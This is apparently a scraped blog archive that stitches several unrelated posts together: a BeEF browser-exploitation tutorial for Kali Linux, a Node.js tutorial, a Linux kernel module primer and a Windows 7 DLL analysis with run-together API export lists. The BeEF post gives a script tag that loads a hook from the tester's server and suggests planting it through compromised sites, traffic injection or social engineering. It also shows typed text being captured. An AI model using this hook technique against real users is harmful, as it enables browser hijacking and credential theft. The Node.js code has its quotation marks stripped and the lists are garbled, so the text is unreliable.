dAceExAddAccessAllowedObjectAceAddAccessDeniedAceAddAccessDeniedAceExAddAccessDeniedObjectAceAddAceAddAuditAccessAceAddAuditAccessAceExAddAuditAccessObjectAceAddMandatoryAceAdjustTokenGroupsAdjustTokenPrivilegesAllocateAndInitializeSidAllocateLocallyUniqueIdAreAllAccessesGrantedAreAnyAccessesGrantedCheckTokenMembershipConvertToAutoInheritPrivateObjectSecurityCopySidCreatePrivateObjectSecurityCreatePrivateObjectSecurityExCreatePrivateObjectSecurityWithMultipleInheritanceCreateRestrictedTokenCreateWellKnownSidDeleteAceDestroyPrivateObjectSecurityDuplicateTokenDuplicateTokenExEqualDomainSidEqualPrefixSidEqualSidFindFirstFreeAceFreeSidGetAceGetAclInformationGetFileSecurityWGetKernelObjectSecurityGetLengthSidGetPrivateObjectSecurityGetSecurityDescriptorControlGetSecurityDescriptorDaclGetSecurityDescriptorGroupGetSecurityDescriptorLengthGetSecurityDescriptorOwnerGetSecurityDescriptorRMControlGetSecurityDescriptorSaclGetSidIdentifierAuthorityGetSidLengthRequiredGetSidSubAuthorityGetSidSubAuthorityCountGetTokenInformationGetWindowsAccountDomainSidImpersonateAnonymousTokenImpersonateLoggedOnUserImpersonateSelfInitializeAclInitializeSecurityDescriptorInitializeSidIsTokenRestrictedIsValidAclIsValidRelativeSecurityDescriptorIsValidSecurityDescriptorIsValidSidIsWellKnownSidMakeAbsoluteSDMakeAbsoluteSD2MakeSelfRelativeSDMapGenericMaskObjectCloseAuditAlarmWObjectDeleteAuditAlarmWObjectOpenAuditAlarmWObjectPrivilegeAuditAlarmWPrivilegeCheckPrivilegedServiceAuditAlarmWQuerySecurityAccessMaskRevertToSelfSetAclInformationSetFileSecurityWSetKernelObjectSecuritySetPrivateObjectSecuritySetPrivateObjectSecurityExSetSecurityAccessMaskSetSecurityDescriptorControlSetSecurityDescriptorDaclSetSecurityDescriptorGroupSetSecurityDescriptorOwnerSetSecurityDescriptorRMControlSetSecurityDescriptorSaclSetTokenInformationapi-ms-win-security-lsalookup-l1-1-0.dllLookupAccountNameLocalALookupAccountNameLocalWLookupAccountSidLocalALookupAccountSidLocalWLsaLookupCloseLsaLookupFreeMemoryLsaLookupGetDomainInfoLsaLookupManageSidNameMappingLsaLookupOpenLocalPolicyLsaLookupTranslateNamesLsaLookupTranslateSidsapi-ms-win-security-sddl-l1-1-0.dllConvertSecurityDescriptorToStringSecurityDescriptorWConvertSidToStringSidWConvertStringSecurityDescriptorToSecurityDescriptorWConvertStringSidToSidWapi-ms-win-service-core-l1-1-0.dllRegisterServiceCtrlHandlerExWSetServiceStatusStartServiceCtrlDispatcherWapi-ms-win-service-management-l1-1-0.dllCloseServiceHandleControlServiceExWCreateServiceWDeleteServiceOpenSCManagerWOpenServiceWStartServiceWapi-ms-win-service-management-l2-1-0.dllChangeServiceConfig2WChangeServiceConfigWNotifyServiceStatusChangeWQueryServiceConfig2WQueryServiceConfigWQueryServiceObjectSecurityQueryServiceStatusExSetServiceObjectSecurityapi-ms-win-service-winsvc-l1-1-0.dllChangeServiceConfig2AChangeServiceConfigAControlServiceControlServiceExACreateServiceAI_QueryTagInformationI_ScBroadcastServiceControlMessageI_ScIsSecurityProcessI_ScPnPGetServiceNameI_ScQueryServiceConfigI_ScRpcBindAI_ScRpcBindWI_ScSendPnPMessageI_ScSendTSMessageI_ScValidatePnPServiceNotifyServiceStatusChangeAOpenSCManagerAOpenServiceAQueryServiceConfig2AQueryServiceConfigAQueryServiceStatusRegisterServiceCtrlHandlerARegisterServiceCtrlHandlerExARegisterServiceCtrlHandlerWStartServiceAStartServiceCtrlDispatcherA

RSS

Categories

Followers

Blog Archive

rTechIndia

RtechIndia->technology ahead

rtech

rtechindia

RtechIndia

Go rtechindia

Go rtechindia

RtechIndia

Tuesday 18 November 2014

The Browser Exploitation Framework on Linux Kali


BeEF, the Browser Exploitation Framework, is a testing tool designed to enable penetration testers to launch client-side attacks against target browsers. By using techniques similar to common drive-by malware, testers can assess the security of a target's internal environment, bypassing the hardened perimeter.

In this post, I'll show you the quickest way to get up and running with BeEF using BackTrack or Kali Linux. Then we'll explore the basic structure of the program. By the end of the post you should be able to begin using BeEF in your own testing.

In this guide I'll be using Kali Linux, the penetration testing distribution created by the folks at Offensive Security. You can download an ISO or a VMWare image atwww.kali.org. The steps will also work for BackTrack, the previous incarnation of the distribution. For installation steps on other systems, check out the BeEF Wiki.

Installation on Kali is very simple. Since they've created a nice package we can simply use apt-get to install it. Just to make sure we've got the most recent version, we'll update our package list first.
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss
(Be sure you get beef-xss and not beef. The latter is a programming language interpreter.)

Since we're depending on a package from the Kali maintainers, this method may not always get the most up-to-date version of BeEF. At the time of this post the package provides version 0.4.4.5 which is the most recent release. If you need a feature that isn't yet available in the Kali package then you'll need to follow the directions on the BeEF website to download & install it manually.

Once the install is finished, we can change to its directory and launch BeEF:
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef
You should see the following:


This screen tells us that BeEF is running on two different interfaces, locally and internally, both on port 3000. It also provides the link for the "hook" and the user interface control panel. All of these settings and more are customizable via the "config.yaml" file found in the program's root directory.

Now that BeEF is up and running, let's check out the control panel.  Using a web browser we'll browse to the link listed above. In my case it's http://192.168.1.101:3000/ui/panel. You should be able to access this link from any machine on the same local network, but if you have a host-based firewall turned on you may need to open the appropriate ports to access it. The user name and password are beef:beef.


Once logged in we're greeted with a helpful Getting Started page that explains some of the additional options. But the most important point is in the first paragraph. Here we learn how to "hook" a browser. BeEF provides two example pages in order to test with.

The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client browsers. When it does, it calls back to the BeEF server communicating a lot of information about the target. It also allows additional commands and modules to be ran against the target.  In this example, the location of my BeEF hook is at http://192.168.1.101:3000/hook.js.

In order to attack a browser, we need to include our JavaScript hook in a page that the client will view. There are a number of ways to do that, but the easiest is to insert the following into a page and somehow get the client to open it.
<script src="http://192.168.1.101:3000/hook.js" type="text/javascript"></script>
In a real-world test, you could insert this link in a page via a compromised web server, inject it into traffic after a successful man-in-the-middle attack, or use social engineering techniques such as phone calls, emails, or social network links to get the target to visit the page.

For this demonstration, click the link beside "basic demo page here." Once that page loads, go back to the BeEF Control Panel and click on "Online Browsers" on the top left. After a few seconds you should see your IP address pop-up representing a hooked browser. Hovering over the IP will quickly provide information such as the browser version, operating system, and what plugins are installed.


When you click on any machine on the left, you'll see a lot more details and functionality. The screenshot below shows the Logs tab on the right. We can see that I typed "secret password" into the text box on the demo page. Notice that I didn't submit the page, I just typed it in.

undefined

As an experiment, try clicking anywhere else on the demo page except for in the text box. Now type something like "abcdef." Now go back to the BeEF Control Panel and click the Refresh button at the bottom of the Logs tab. You should notice a new event similar to this:


Now click on the Commands tab. You'll find a wide range of commands and exploits that can be launched against your target. Try them out, but be patient; sometimes it takes awhile for commands to finish and report their results. The more you experiment with each command, the more you'll know how reliable it is and how best to use it. In addition to the exploits listed, BeEF can also be integrated with Metasploit in order to launch a wider range of exploits against the host system. That'll be another blog post.

undefined

Notice that some of the commands have different colored icons. If you click back to the Getting Started tab, there's an explanation of what each of the colors represent.


Now that you're up and running there's a lot more that you can do with BeEF. Experiment with the different options in your lab so that you'll be ready to go when the opportunity presents itself during an engagement.

Creating application using Node.js

JavaScript has been a popular language for Web development, but it was restricted to the browser. Node.js takes a step beyond and uses JavaScript for shell scripting, server side scripting and more. This article gets you started with the Node development environment.

Node.js allows developers to build applications using their favourite JavaScript language. Though there is extensive add-on software built on Node for Web development, it is not restricted. You can also develop command line utilities, standalone applications and server-based software using Node.

Node consists of two main components – the JavaScript engine and the Web server. The JavaScript engine is a high performance, finely tuned Google V8 engine. A Web server embedded in Node makes it attractive for developing applications for HTTP clients such as browsers.

Node takes JavaScript to a new dimension by adding the file system access functionality. Such functionality was not available in JavaScript, as it was restricted to running in the browser sandbox.

Installing Node
Node.js is available as pre-compiled binaries on all popular platforms such as Windows, Mac, and Linux. Installation on the respective platforms is simple with a wizard style installer.

On Mac and Linux operating systems,Node.js gets installed in the /usr/local/bin directory.
To check the installation, run the following command:

$ node --version

$ node

>

Command line Node
Node allows evaluation of JavaScript expressions and code at the prompt. This feature is very handy if you are learning the basics of JavaScript.

$ node

a = 10

10

> console.log("Value of a = "+a)

Value of a = 10

undefined

>     (Ctrl+C twice or ".exit" to quit prompt)

The command line parser is a REPL (Read Eval Print Loop). The few commands given in Table 1 help while trying Node REPL.

Node Package Manager
Node packages are modular libraries that help in specific functionalities. For example, file system management such as listing files in a directory and reading files is provided by the 'fs' package. This makes Node programming easy where you can pick and reuse the existing code snippet in your code, rather than coding from scratch. For example, to write a robust Web application that takes an input, processes it and gets back output to the browser, could take around 100 lines of code. But with existing packages, you could do it in a few lines.

Node Package Manager (npm) allows users to install, update and uninstall packages to the Node environment. The best part is that the installation and use of packages is very simple. If you can think of new functionality, it is very easy to create and add a new package. Currently, there are 40,000+ packages for Node in the repository!
To install a new package you can use:

$ npm install <package-name>     //to install a package and                                            //dependent packages

$ npm ls                         //to list all the installed                                           //and dependent packages

Node Package Manager maintains the packages and dependencies learnt from a JSON file. When you install a package, the dependent packages are picked automatically for installation.

For a list of all packages that can be installed from the npm registry, visit:https://npmjs.org

Writing command line utilities using Node

Node can be used to write shell scripts using JavaScript. If you are a Web programmer with JavaScript experience, you need not learn any other shell scripting. Given below is the procedure to make a Javascript file execute like shell script from the command prompt.

The shell script below is written to watch for any changes in a file. Whenever the watched file content is changed or modified, the user gets a line printed with the size and time of modification.

1 #!/usr/bin/env node

2

3 var filename = ;

4 if (process.argv.length == 2)

5 {  6     console.log(Syntax: ./watch-file.js <filename>);

7     return 1;

8 }

9 else

10 {

11     filename = process.argv[2];

12     console.log(Filename being watched: + filename);

13 }

14

15 var fs = require(fs);

16

17 fs.watchFile(filename, function (curr, prev) {

18     console.log(filename + : (size: + curr.size+ ) + curr.mtime);

19 });

Here's an explanation of the script given above.
Line 1: Instruction to use the Node environment to execute the script.
Line 3 – 13: Accept the file to watch as command line argument. If the file name is not sent as a command line parameter, print the syntax. If the file name is entered, print <name of the file>is being watched for modifications.
Line 15: Use the Node file system library.
Line 17: watchFile is a file system method. The first parameter is the file name. The second parameter is the callback function, which gets called whenever the watched file is touched or edited.
Line 18: Print the file name, size and time modified.
To execute the script at the command prompt, change the file permissions and type the file name:

$ chmod +x watch-file.js

$ ./watch-file.js

Syntax: ./watch-file.js <filename>

$ ./watch-file.js watch.txt

Filename being watched: watch.txt

In another terminal (2), either 'touch watch.txt' or edit the watch.txt file. After completing the operation, a line gets displayed like the one below at the terminal (1).

watch.txt: (size:0) Tue Sep 17 2013 20:01:03 GMT+0630 (India Standard Time)

JavaScript is known for its string manipulation and extensive parsing capabilities. The special features of this language, like event driven programming, anonymous functions and closures, make shell programming a lot more fun.

A Web application with JavaScript on the server side

There were many popular scripting languages that were the de facto choice at different periods of time. Perl has excellent capabilities for text manipulation and is well suited for CGI scripting. Python and PHP were later preferred for their object oriented nature and embedded scripting into HTML files. So, for complete Web development, a programmer needed another scripting language exclusively for the server side.


Now with Node, that necessity is removed and the Web developer can just do complete application development using JavaScript.
Let's now develop a Web application that generates a quiz questionnaire, reading from a text file as input. The input is a text file where the quiz master can type the quiz questions and multiple choice answers.
Given below is a sample of the input file with the title in the first line and with two records:

1 JavaScript quiz
2 Which of the following words are not reserved words in JavaScript?::break:delete:alpha:false
3 Which of the following are valid data types in JavaScript?::Boolean:float:String:Number

Here the questions and answers are separated by '::' and multiple choice answers are separated by ':'.
Given below is the complete code for  the JavaScript quiz.:

1 var http = require('http');

2 var fs = require('fs');

3 var question = ;

4 var options_array = ;

5 var quiz_heading = ;

6 var data_lines = {};

7

8 fs.readFile(./questions.txt,'utf8',

function (err, data) {

9     if (err) { return console.log(err); }

10     else

11     {

12         data_lines = data.split('\n');

13     }

14   });

15

16

17 var server = http.createServer(function(req, res) {

18     res.writeHead(200, {Content-Type: text/html});

19     res.write(<html><head><title>+ quiz_heading

+ </title></head>);

20     res.write(<body>);

21

22     //Extract QUIZ heading, which is the first line

23     quiz_heading = data_lines[0];

24     res.write(<h1 align=center>+quiz_heading+</h1>);

25

26     res.write(<form>);

27     for (var i=1; i < data_lines.length; i++)

28     {

29         if (data_lines[i].length > 1)

30         {

31             var q_and_a = data_lines[i].split(::);

32             question = q_and_a[0];

33             options_array = q_and_a[1].split(:);

34

35             res.write(<h4>+ i +   + question+</h4>);

36             for (j = 0; j < options_array.length; j++)

37             {

38                 res.write(<input type=checkbox>

+ options_array[j]+</br>);

39             }

40         }

41     }

42     res.write(</br></br><input type=submit

value=Evaluate>);

43     res.write(</form></body></html>);

44     res.end();

45 });

46 server.listen(8000);

47 console.log(Connect to http://localhost:8000);

Here's the explanation of the above script.

Line 1: Include the file system and http libraries, which will be used later.
Line 3-6: Variables declaration. data_lines is an array to store records from file.
Line 8-14: Read the file and separate each line as a record. Split function makes an array with each line as one element in an array. Line 1 of the input file is the array element with index 0.

Line 17-20: Create a server instance. Write the HTTP header to the browser when a new request comes.
Line 22-24: Write the head of the HTML file based on the first line of the input file.
Line 26-45: Parse Line 2 to the end of the file and split the questions and answers. Prepare the HTML form elements using a checkbox for each answer option.
Line 46: Listen to port 8000. If browser and server are on the same machine, open http://localhost:8000/ in your Web browser.
Line 47: Details of the URL where the server can be reached.
Now run the program using the command below:

$ node node-quiz.js

Connect to http://localhost:8000

The output can be seen in Figure 1.

Enhancing the Web application

The above application only displays a quiz questionnaire. But the same can be enhanced for processing the number of right answers and evaluating the scores. To develop a full production grade Web application,Node.js popular package Express can be used.

Linux kernel programming module

Here's an introduction to the Linux kernel module, along with an explanation on how to write a simple pluggable module to the Linux kernel and load the module into the existing kernel.

The kernel is the core of any operating system and is responsible for managing system resources. Broadly, the Linux kernel can be of two types.
Monolithic kernels: This is a single executable file in which all the modules are part of the kernel. In order to add anything to the existing kernel, developers have to rebuild the complete kernel and add the new functions.
Modular kernels: Modular kernels provide developers an option to add new functionality to the existing kernel by plugging the new code, also known as 'modules' at run time.
In this article, let's explore how to write a simple pluggable kernel module for the Linux kernel.

What are kernel modules?
Kernel modules are pieces of code, which can be loaded and unloaded from a kernel, on demand. A Linux Kernel Module (LKM) can be added at run time without even requiring a reboot or even a rebuild of the running kernel. The LKM will have a .koextension.

The LKM will act as the interface between a user space application and the Linux kernel. Any request to access the hardware from an application goes via the LKM to the kernel, and then to the actual hardware (see Figure 1).
To know the list of modules running in a Linux kernel you can use the 'lsmod' command, which actually gives the list of running modules at that point of time, by reading '/proc/modules' as shown in Figure 2.
Kernel modules can be broadly categorised as character, block or network modules.

Kernel module management commands
insmod <module-name>: This command is to insert the new module into the kernel
lsmod: This lists the modules that are currently loaded in the kernel
modinfo <module-name>: This is to get complete information about the module
rmmod <module-name>: This command is to remove the module from the kernel
modprobe <module-name>: This works the same as insmod but it uses 'Module Stacking' to load any module that is required to load the current module.
modprobe r <module>: To remove the module from the kernel
dmesg: Shows the contents of the kernel ring buffer
For an example of how to use module management commands, please refer to Figure 3.

Writing a simple module
Let's write a simple kernel module and see how easy and interesting it is. Refer to Figure 5, where the simple module is written.

Now let's understand the concepts we used to write the above module.
hello_init(): This is called when the module is inserted into the kernel using insmod. This function gets invoked by the 'module_init' macro. The init function is responsible for registering the module with the kernel.
hello_exit(): This function is called when the module is removed from the kernel using rmmod. This function gets invoked by the 'module_exit' macro. This function removes and cleans up the inserted module.
Macros module_init (hello_init) & Module_init (hello_exit): Using these macros, programmers can give user defined names to the init and cleanup functions. These macros are defined in <linux/init.h>.
Printk: In kernel module programming, 'printk' is used to print kernel messages in to the kernel logs. Printk messages are linked to the priority associated with them. For all behavioural purposes, we use 'printk' in kernel module programming much as we use 'printf' in user level C programs.

Compiling and building the module
Use a makefile to compile and build the sample helloworld module. Refer the Figure 5, where the makefile for this module is written.
Use the 'make' command to compile and build the helloworld kernel module program. The 'make' command console output screenshot is shown in Figure 6.

Once the module is compiled and built using make, the 'module.ko (helloworld.ko)' will be created.

Insert and remove the sample helloworld kernel module
Now that we have the helloworld.ko file, insert this module into or remove it from the kernel by using the insmod/rmmod commands. Please refer the Figure 7 for this.

Passing run time arguments to the module
As with any other program, run time arguments can be passed to the kernel module also, as follows:

module_param (str, int, S_IRUGO) macro is used

str  name of the variable

int  type of the variable

S_IRUGO  permission flag

Figure 8 shows the sample output of passing runtime arguments for thehelloworld kernel module.

References
The Linux Kernel Module Programming Guide:http://www.tldp.org/LDP/lkmpg/2.6/lkmpg.pdf

Windows 7 Kernel Architecture


  Windows 7 Kernel Architecture Changes - api-ms-win-core files

Windows 7 introduces a new set of dll files containing exported functions of many well-known WIN32 APIs. All these filenames begins with 'api-ms-win-core' prefix, followed by the functions category name.
For example, api-ms-win-core-localregistry-l1-1-0.dll contains the exported names for all Registry functions, api-ms-win-core-file-l1-1-0.dll contains the exported names for all file-related functions, api-ms-win-core-localization-l1-1-0.dll contains the exported names for all localization functions, and so on.

If you look deeply into these files, you'll see that all these files are very small, and the functions in them doen't do anything, and simply returns a 'TRUE' value. Just for example, here's the assembly language content of RegDeleteValueW function in api-ms-win-core-localregistry-l1-1-0.dll:

084010CE 33C0 xor eax, eax 084010D0 40 inc eax 084010D1 C20800 ret 0008 By looking in dependency walker utility, we can see that advapi32.dll, kernel32.dll, and other system dll files, are now statically linked to these empty api-ms-win-core files.

Moreover, if we look in the assembly language output of many API functions, we can see that they simply call their corresponding function in one of these api-ms-win-core Dlls. Just for example, RegDeleteValueW in advapi32.dll, simply contains a jump to the RegDeleteValueW in API-MS-Win-Core-LocalRegistry-L1-1-0.dll:

ADVAPI32!RegDeleteValueW: 77C6F301 8BFF mov edi, edi 77C6F303 55 push ebp 77C6F304 8BEC mov ebp, esp 77C6F306 5D pop ebp 77C6F307 EB05 jmp 77C6F30E . . . 77C6F30E FF25B414C677 Jmp dword ptr [77C614B4] <-- [77C614B4] Points the import entry of API-MS-Win-Core-LocalRegistry-L1-1-0.RegDeleteValueW So if RegDeleteValueW in ADVAPI32 and other functions simply jumps to empty functions, how is it possible that these functions still works properly ?

The answer is pretty simple: When Windows loads the dll files, all the import entries of these api-ms-win-core Dlls are replaced with a call to a real function in Windows kernel.
So here's our RegDeleteValueW example again: when loading a program into WinDbg, we can see that the jmp call now points to kernel32!RegDeleteValueW function. That's because during the loading of advapi32.dll, Windows automatically replace the import entry of API-MS-Win-Core-LocalRegistry-L1-1-0.RegDeleteValueW to the function address of RegDeleteValueW in kernel32.

75e5f301 8bff mov edi,edi 75e5f303 55 push ebp 75e5f304 8bec mov ebp,esp 75e5f306 5d pop ebp 75e5f307 eb05 jmp ADVAPI32!RegDeleteValueW+0xd (75e5f30e) . . . 75e5f30e ff25b414e575 jmp dword ptr [ADVAPI32+0x14b4 (75e514b4)] ds:0023:75e514b4= {kernel32!RegDeleteValueW (758bd5af)}

Another new dll: kernelbase.dll

In addition to the new API-MS-Win-Core dll files, there is also another new dll: kernelbase.dll
In previous versions of Windows, most of the kernel32 functions called to their corresponding functions in ntdll.dll.
In Windows 7, most of the kernel functions call to their corresponding functions in kernelbase.dll, and the kernelbase dll is the one that makes the calls to ntdll.dll

Effects on existing applications - compatibility issues.

Most of the existing applications should not be affected by this kernel change, because all standard API calls still works the same as in previous versions of Windows.
However, there are some diagnostic/debugging applications that rely on the calls chain inside the Windows kernel. These kind of applications may not work properly in Windows 7.
My own utilities, RegFromApp and ProcessActivityView failed to work under Windows 7 because of these changes, and that what led me to discover the kernel changes of Windows 7. These utilities problems already fixed and now they works properly in Windows 7.

API-MS-Win-Core List

Finally, here's the list of all core dll files added to Windows 7 and the functions list that each one of them contain. I used my own DLL Export Viewer utility to generate the list.

DLL FileFunction Namesapi-ms-win-core-console-l1-1-0.dllAllocConsoleGetConsoleCPGetConsoleModeGetConsoleOutputCPGetNumberOfConsoleInputEventsPeekConsoleInputAReadConsoleAReadConsoleInputAReadConsoleInputWReadConsoleWSetConsoleCtrlHandlerSetConsoleModeWriteConsoleAWriteConsoleWapi-ms-win-core-datetime-l1-1-0.dllGetDateFormatAGetDateFormatWGetTimeFormatAGetTimeFormatWapi-ms-win-core-debug-l1-1-0.dllDebugBreakIsDebuggerPresentOutputDebugStringAOutputDebugStringWapi-ms-win-core-delayload-l1-1-0.dllDelayLoadFailureHookapi-ms-win-core-errorhandling-l1-1-0.dllGetErrorModeGetLastErrorRaiseExceptionSetErrorModeSetLastErrorSetUnhandledExceptionFilterUnhandledExceptionFilterapi-ms-win-core-fibers-l1-1-0.dllFlsAllocFlsFreeFlsGetValueFlsSetValueapi-ms-win-core-file-l1-1-0.dllCompareFileTimeCreateDirectoryACreateDirectoryWCreateFileACreateFileWDefineDosDeviceWDeleteFileADeleteFileWDeleteVolumeMountPointWFileTimeToLocalFileTimeFileTimeToSystemTimeFindCloseFindCloseChangeNotificationFindFirstChangeNotificationAFindFirstChangeNotificationWFindFirstFileAFindFirstFileExAFindFirstFileExWFindFirstFileWFindFirstVolumeWFindNextChangeNotificationFindNextFileAFindNextFileWFindNextVolumeWFindVolumeCloseFlushFileBuffersGetDiskFreeSpaceAGetDiskFreeSpaceExAGetDiskFreeSpaceExWGetDiskFreeSpaceWGetDriveTypeAGetDriveTypeWGetFileAttributesAGetFileAttributesExAGetFileAttributesExWGetFileAttributesWGetFileInformationByHandleGetFileSizeGetFileSizeExGetFileTimeGetFileTypeGetFinalPathNameByHandleAGetFinalPathNameByHandleWGetFullPathNameAGetFullPathNameWGetLogicalDrivesGetLogicalDriveStringsWGetLongPathNameAGetLongPathNameWGetShortPathNameWGetTempFileNameWGetVolumeInformationByHandleWGetVolumeInformationWGetVolumePathNameWLocalFileTimeToFileTimeLockFileLockFileExQueryDosDeviceWReadFileReadFileExReadFileScatterRemoveDirectoryARemoveDirectoryWSetEndOfFileSetFileAttributesASetFileAttributesWSetFileInformationByHandleSetFilePointerSetFilePointerExSetFileTimeSetFileValidDataUnlockFileUnlockFileExWriteFileWriteFileExWriteFileGatherapi-ms-win-core-handle-l1-1-0.dllCloseHandleDuplicateHandleGetHandleInformationSetHandleInformationapi-ms-win-core-heap-l1-1-0.dllGetProcessHeapGetProcessHeapsHeapAllocHeapCompactHeapCreateHeapDestroyHeapFreeHeapLockHeapQueryInformationHeapReAllocHeapSetInformationHeapSizeHeapSummaryHeapUnlockHeapValidateHeapWalkapi-ms-win-core-interlocked-l1-1-0.dllInitializeSListHeadInterlockedCompareExchangeInterlockedCompareExchange64InterlockedDecrementInterlockedExchangeInterlockedExchangeAddInterlockedFlushSListInterlockedIncrementInterlockedPopEntrySListInterlockedPushEntrySListInterlockedPushListSListQueryDepthSListapi-ms-win-core-io-l1-1-0.dllCancelIoExCreateIoCompletionPortDeviceIoControlGetOverlappedResultGetQueuedCompletionStatusGetQueuedCompletionStatusExPostQueuedCompletionStatusapi-ms-win-core-libraryloader-l1-1-0.dllDisableThreadLibraryCallsFindResourceExWFindStringOrdinalFreeLibraryFreeLibraryAndExitThreadFreeResourceGetModuleFileNameAGetModuleFileNameWGetModuleHandleAGetModuleHandleExAGetModuleHandleExWGetModuleHandleWGetProcAddressLoadLibraryExALoadLibraryExWLoadResourceLoadStringALoadStringWLockResourceSizeofResourceapi-ms-win-core-localization-l1-1-0.dllConvertDefaultLocaleFindNLSStringFindNLSStringExGetACPGetCalendarInfoExGetCalendarInfoWGetCPFileNameFromRegistryGetCPInfoGetCPInfoExWGetFileMUIInfoGetFileMUIPathGetLocaleInfoExGetLocaleInfoWGetNLSVersionGetNLSVersionExGetOEMCPGetProcessPreferredUILanguagesGetSystemDefaultLangIDGetSystemDefaultLCIDGetSystemPreferredUILanguagesGetThreadLocaleGetThreadPreferredUILanguagesGetThreadUILanguageGetUILanguageInfoGetUserDefaultLangIDGetUserDefaultLCIDGetUserPreferredUILanguagesIsNLSDefinedStringIsValidCodePageIsValidLanguageGroupIsValidLocaleIsValidLocaleNameLCMapStringExLCMapStringWLocaleNameToLCIDNlsCheckPolicyNlsEventDataDescCreateNlsGetCacheUpdateCountNlsUpdateLocaleNlsUpdateSystemLocaleNlsWriteEtwEventResolveLocaleNameSetCalendarInfoWSetLocaleInfoWSetThreadLocaleVerLanguageNameAVerLanguageNameWapi-ms-win-core-localregistry-l1-1-0.dllRegCloseKeyRegCreateKeyExARegCreateKeyExWRegDeleteKeyExARegDeleteKeyExWRegDeleteTreeARegDeleteTreeWRegDeleteValueARegDeleteValueWRegDisablePredefinedCacheExRegEnumKeyExARegEnumKeyExWRegEnumValueARegEnumValueWRegFlushKeyRegGetKeySecurityRegGetValueARegGetValueWRegLoadKeyARegLoadKeyWRegLoadMUIStringARegLoadMUIStringWRegNotifyChangeKeyValueRegOpenCurrentUserRegOpenKeyExARegOpenKeyExWRegOpenUserClassesRootRegQueryInfoKeyARegQueryInfoKeyWRegQueryValueExARegQueryValueExWRegRestoreKeyARegRestoreKeyWRegSaveKeyExARegSaveKeyExWRegSetKeySecurityRegSetValueExARegSetValueExWRegUnLoadKeyARegUnLoadKeyWapi-ms-win-core-memory-l1-1-0.dllCreateFileMappingWFlushViewOfFileMapViewOfFileMapViewOfFileExOpenFileMappingWReadProcessMemoryUnmapViewOfFileVirtualAllocVirtualAllocExVirtualFreeVirtualFreeExVirtualProtectVirtualProtectExVirtualQueryVirtualQueryExWriteProcessMemoryapi-ms-win-core-misc-l1-1-0.dllEnumSystemLocalesAFatalAppExitAFatalAppExitWFormatMessageAFormatMessageWGlobalAllocGlobalFreeIsProcessInJobIsWow64ProcessLCMapStringALocalAllocLocalFreeLocalLockLocalReAllocLocalUnlocklstrcmplstrcmpAlstrcmpilstrcmpiAlstrcmpiWlstrcmpWlstrcpynlstrcpynAlstrcpynWlstrlenlstrlenAlstrlenWNeedCurrentDirectoryForExePathANeedCurrentDirectoryForExePathWPulseEventSetHandleCountSleepWow64DisableWow64FsRedirectionWow64RevertWow64FsRedirectionapi-ms-win-core-namedpipe-l1-1-0.dllConnectNamedPipeCreateNamedPipeWCreatePipeDisconnectNamedPipeGetNamedPipeAttributeGetNamedPipeClientComputerNameWImpersonateNamedPipeClientPeekNamedPipeSetNamedPipeHandleStateTransactNamedPipeWaitNamedPipeWapi-ms-win-core-processenvironment-l1-1-0.dllExpandEnvironmentStringsAExpandEnvironmentStringsWFreeEnvironmentStringsAFreeEnvironmentStringsWGetCommandLineAGetCommandLineWGetCurrentDirectoryAGetCurrentDirectoryWGetEnvironmentStringsGetEnvironmentStringsAGetEnvironmentStringsWGetEnvironmentVariableAGetEnvironmentVariableWGetStdHandleSearchPathWSetCurrentDirectoryASetCurrentDirectoryWSetEnvironmentStringsWSetEnvironmentVariableASetEnvironmentVariableWSetStdHandleSetStdHandleExapi-ms-win-core-processthreads-l1-1-0.dllCreateProcessACreateProcessAsUserWCreateProcessWCreateRemoteThreadCreateRemoteThreadExCreateThreadDeleteProcThreadAttributeListExitProcessExitThreadFlushProcessWriteBuffersGetCurrentProcessGetCurrentProcessIdGetCurrentThreadGetCurrentThreadIdGetExitCodeProcessGetExitCodeThreadGetPriorityClassGetProcessIdGetProcessIdOfThreadGetProcessTimesGetProcessVersionGetStartupInfoWGetThreadIdGetThreadPriorityGetThreadPriorityBoostInitializeProcThreadAttributeListOpenProcessTokenOpenThreadOpenThreadTokenProcessIdToSessionIdQueryProcessAffinityUpdateModeQueueUserAPCResumeThreadSetPriorityClassSetProcessAffinityUpdateModeSetProcessShutdownParametersSetThreadPrioritySetThreadPriorityBoostSetThreadStackGuaranteeSetThreadTokenSuspendThreadSwitchToThreadTerminateProcessTerminateThreadTlsAllocTlsFreeTlsGetValueTlsSetValueUpdateProcThreadAttributeapi-ms-win-core-profile-l1-1-0.dllQueryPerformanceCounterQueryPerformanceFrequencyapi-ms-win-core-rtlsupport-l1-1-0.dllRtlCaptureContextRtlCaptureStackBackTraceRtlFillMemoryRtlUnwindapi-ms-win-core-string-l1-1-0.dllCompareStringExCompareStringOrdinalCompareStringWFoldStringWGetStringTypeExWGetStringTypeWMultiByteToWideCharWideCharToMultiByteapi-ms-win-core-synch-l1-1-0.dllAcquireSRWLockExclusiveAcquireSRWLockSharedCancelWaitableTimerCreateEventACreateEventExACreateEventExWCreateEventWCreateMutexACreateMutexExACreateMutexExWCreateMutexWCreateSemaphoreExWCreateWaitableTimerExWDeleteCriticalSectionEnterCriticalSectionInitializeCriticalSectionInitializeCriticalSectionAndSpinCountInitializeCriticalSectionExInitializeSRWLockLeaveCriticalSectionOpenEventAOpenEventWOpenMutexWOpenProcessOpenSemaphoreWOpenWaitableTimerWReleaseMutexReleaseSemaphoreReleaseSRWLockExclusiveReleaseSRWLockSharedResetEventSetCriticalSectionSpinCountSetEventSetWaitableTimerSetWaitableTimerExSleepExTryAcquireSRWLockExclusiveTryAcquireSRWLockSharedTryEnterCriticalSectionWaitForMultipleObjectsExWaitForSingleObjectWaitForSingleObjectExapi-ms-win-core-sysinfo-l1-1-0.dllGetComputerNameExAGetComputerNameExWGetDynamicTimeZoneInformationGetLocalTimeGetLogicalProcessorInformationGetLogicalProcessorInformationExGetSystemDirectoryAGetSystemDirectoryWGetSystemInfoGetSystemTimeGetSystemTimeAdjustmentGetSystemTimeAsFileTimeGetSystemWindowsDirectoryAGetSystemWindowsDirectoryWGetTickCountGetTickCount64GetTimeZoneInformationGetTimeZoneInformationForYearGetVersionGetVersionExAGetVersionExWGetWindowsDirectoryAGetWindowsDirectoryWGlobalMemoryStatusExSetLocalTimeSystemTimeToFileTimeSystemTimeToTzSpecificLocalTimeTzSpecificLocalTimeToSystemTimeapi-ms-win-core-threadpool-l1-1-0.dllCallbackMayRunLongCancelThreadpoolIoChangeTimerQueueTimerCloseThreadpoolCloseThreadpoolCleanupGroupCloseThreadp